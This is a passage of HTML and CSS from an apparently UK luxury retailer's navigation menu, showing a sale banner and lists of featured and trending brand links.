                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/uk/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/uk/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/uk/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/uk/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/uk/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/uk/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
